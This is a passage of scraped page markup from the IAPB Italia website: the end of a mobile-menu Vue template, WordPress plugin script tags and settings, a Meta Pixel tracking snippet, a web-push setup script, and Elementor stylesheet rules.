			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1&cd%5Bpost_category%5D=Notizie&cd%5Bpage_title%5D=Occhiali+scuri+e+pianoforte&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=20388&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=iapb.it%2Focchiali-scuri-e-pianoforte%2F" alt=""></noscript>
<link rel='stylesheet' id='elementor-post-25131-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-25131.css?ver=1695298911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iapb.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.26.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"72b70cd1bf","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","nonce":"dd626f45c8","urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iapb.it\/wp-json\/"},"i18n":{"toc_no_headings_found":"Non sono state trovate intestazioni in questa pagina."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20388,"title":"Occhiali%20scuri%20e%20pianoforte%20-%20IAPB%20Italia%20ETS%20Fondazione%20Sezione%20Italiana%20dell%27Agenzia%20Internazionale%20per%20la%20Prevenzione%20e%20della%20Cecit%C3%A0","excerpt":"Alessandro, giovane talento musicale affetto da atrofia ottica autosomica dominante, racconta di come la malattia non gli abbia precluso la gioia di suonare il piano","featuredImage":"https:\/\/iapb.it\/wp-content\/uploads\/2020\/08\/Alessandro-3-.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"cdb945a":{"view_more":false,"particles":"false","particles_json":null},"aa8ae1f":{"view_more":false,"particles":"false","particles_json":null},"e2cb12c":{"view_more":false,"particles":"false","particles_json":null},"0b8a5a5":{"view_more":false,"particles":"false","particles_json":null},"df108cf":{"view_more":false,"particles":"false","particles_json":null},"3c3be62":{"view_more":false,"particles":"false","particles_json":null},"d5c72c9":{"view_more":false,"particles":"false","particles_json":null},"02c5fd9":{"view_more":false,"particles":"false","particles_json":null},"41a0c99":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"29d115b":[],"75472c9":[],"bc44b96":[],"c87227b":[],"d6c13d3":[],"4562363":[],"d1ac84f":[],"57b9bd5":[],"965cf97":[],"8bd8462":[],"80f34ec":[],"5202f9e":[],"d0df37d":[],"365ff21":[],"257d846":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.1" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.11.0" id="raven-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMAHIIXmK_3PB5jI4oJWg-u7hUGwFBAokBsXAhUpK4JVNnvBDcUiNjtt6GCTfGpLxbG7Xa_6qS8XTDTBfpXhy4E','sw':'https://iapb.it/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387
body_size: 120
content:
.elementor-kit-19915{--e-global-color-primary:#0080C9;--e-global-color-secondary:#BCCF00;--e-global-color-text:#000000;--e-global-color-accent:#0080C9;--e-global-color-79a2b905:#6EC1E4;--e-global-color-7d65ec41:#54595F;--e-global-color-4d46c5cb:#7A7A7A;--e-global-color-5c81c626:#61CE70;--e-global-color-638928c6:#4054B2;--e-global-color-6d640f96:#23A455;--e-global-color-4a08b96e:#000;--e-global-color-58a0d0c9:#FFF;--e-global-color-1d458c83:#AFCB47;--e-global-color-6ee25a17:#007ECB;--e-global-color-f6b6191:#000930;--e-global-color-be45725:#055098;--e-global-typography-primary-font-family:"Bentham";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bentham";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844
body_size: 746
content:
.elementor-894 .elementor-element.elementor-element-cdb945a .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-29d115b{text-align:left;}.elementor-894 .elementor-element.elementor-element-29d115b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-75472c9{text-align:left;}.elementor-894 .elementor-element.elementor-element-75472c9 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:150px;max-width:150px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-aa8ae1f .elementor-repeater-item-112df5a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-894 .elementor-element.elementor-element-c87227b{text-align:left;}.elementor-894 .elementor-element.elementor-element-c87227b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d6c13d3{text-align:left;}.elementor-894 .elementor-element.elementor-element-d6c13d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-4562363 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-d1ac84f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-905ea60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 0px 10px 0px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-e2cb12c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-e2cb12c, .elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-3d85e94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 20px 10px 20px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-0b8a5a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5, .elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:110px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:left;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-aa8ae1f{margin-top:0px;margin-bottom:20px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447
body_size: 792
content:
.elementor-5952 .elementor-element.elementor-element-3c3be62 .elementor-repeater-item-c5d1ca6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon-wrapper{text-align:center;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-stacked .elementor-icon{background-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon{color:#007ECB;border-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon svg{fill:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon i, .elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-70972b0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-a75416c .elementor-heading-title{color:#007ECB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 .elementor-button{background-color:#AFCB47;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 .elementor-repeater-item-a6f9aa9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-c79ddf2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-02c5fd9 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-747ddca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 